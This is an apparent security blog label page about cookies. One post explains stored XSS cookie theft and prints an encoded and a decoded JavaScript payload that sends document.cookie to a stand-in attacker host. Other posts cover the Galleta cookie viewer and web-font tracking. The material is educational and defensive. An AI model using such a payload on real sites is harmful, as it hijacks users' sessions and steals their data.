There are still scenarios where cookie theft might be useful for an attacker. If an XSS (Cross-Site Scripting) vulnerability exists on your website, the attacker may use it to swipe your customer's cookies and perhaps use it to login with their session or collect other types of information stored in the cookies. Let's see an example.
Assume there is a website that had a valuable sessionid cookie the bad guy wanted to steal from your end users. If he can find a XSS vulnerabilty on your website, such as in this "name" parameter below, so that when the attacker changes the title of a forum post, he is allowed to inject javascript into the title instead of just text
http://www.goodforum.com/post?name=MyTitle
... and the attacker finds out that the javascript he saves into the title gets executed every time a user loads his forum post. This type of XSS is called stored XSS, and the attacker could inject some malicious payload such as
http://www.goodforum.com/post?name=new%20Image().src%20%3D%20%27http%3A%2F%2Fbadguy.co%2Feat.php%3Fcookie%3D%27%20%2B%20encodeURI(document.cookie)%3B
If you decode the XSS payload you see this javascript code
new Image().src = 'http://badguy.co/eat.php?cookie=' + encodeURI(document.cookie);
If you watch this code execute in the browser you see a callout to the bad guy, and oops the sessionid cookie seems to have gone out too!
It's that simple. Now if the bad guy checks his web logs, he can see the user's session id value, and if he's using the proper tools, he's probably got it automated to the point where it takes the session id and immediately turns around and opens up the attackers browser with the end user's session and allows the attacker to browse around the website as that user. Thus take XSS seriously and fix those vulnerabilities!
More about neonprimetime
Top Blogs of all-time
Top Github Contributions
Copyright © 2016, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Showing posts with label Cookies. Show all posts
Showing posts with label Cookies. Show all posts
Wednesday, April 20, 2016
Friday, May 8, 2015
McAfee Cookie Analyzer - Galleta
McAfee has a free tool called Galetta which seems to make viewing Internet Explorer Cookies a little easier.
1.) Find a cookie text file (in a location like C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low )
2.) Run Galleta
] galetta.exe C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low\EKHU3P50.txt > c:\cookies.txt
3.) Open the output cookies.txt with Excel
4.) View the cookies in a more readable format
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
1.) Find a cookie text file (in a location like C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low )

2.) Run Galleta
] galetta.exe C:\Users\XXXX\AppData\Roaming\Microsoft\Windows\Cookies\Low\EKHU3P50.txt > c:\cookies.txt
3.) Open the output cookies.txt with Excel

4.) View the cookies in a more readable format

Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Wednesday, March 11, 2015
Malware that leaves Web Fonts behind?
I thought the SANS Podcast from 2/24/2015 by Johannes Ullrich was interesting. In the Podcast he mentioned Google Webfonts being used by Google to track user activity. Which I believe then led to this great Diary on 11 Ways To Track Your Moves When Using a Web Browser.
So traditionally when you think of evil corporations and the NSA trying to watch you, track you, etc. you probably think of things like cookies, your user-agent, and your IP address, right? So you try to prevent them from tracking you probably with things like in-cognito or private mode, or using a proxy / Tor browser, right?
Would you have also considered that Web Fonts can be used in the same way? They are essentially being used by Google as tracking cookies. They are generating a new unique font name for each user and thus they know that if the web font is already cached locally in your browser cache, then they have seen you before and know you're the same user. A little concerning from a privacy perspective!
And there is nothing stopping malware and other malicious content on the websites you're visiting from doing the same thing. It's known that many pieces of malware will drop a cookie and use it to make sure it only runs the malicious content once on that user. It's pretty simple to swap out the cookie and instead have the malware drop a google web font into cache and use it as the indicator. So intrusion detection and other security related software might need to look in the other crevaces of your browser (Cookies, Web Fonts, Flash Cookies, HTML5 Local Storage, etc.)
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
So traditionally when you think of evil corporations and the NSA trying to watch you, track you, etc. you probably think of things like cookies, your user-agent, and your IP address, right? So you try to prevent them from tracking you probably with things like in-cognito or private mode, or using a proxy / Tor browser, right?
Would you have also considered that Web Fonts can be used in the same way? They are essentially being used by Google as tracking cookies. They are generating a new unique font name for each user and thus they know that if the web font is already cached locally in your browser cache, then they have seen you before and know you're the same user. A little concerning from a privacy perspective!
And there is nothing stopping malware and other malicious content on the websites you're visiting from doing the same thing. It's known that many pieces of malware will drop a cookie and use it to make sure it only runs the malicious content once on that user. It's pretty simple to swap out the cookie and instead have the malware drop a google web font into cache and use it as the indicator. So intrusion detection and other security related software might need to look in the other crevaces of your browser (Cookies, Web Fonts, Flash Cookies, HTML5 Local Storage, etc.)
Copyright © 2015, this post cannot be reproduced or retransmitted in any form without reference to the original post.
Subscribe to:
Posts (Atom)
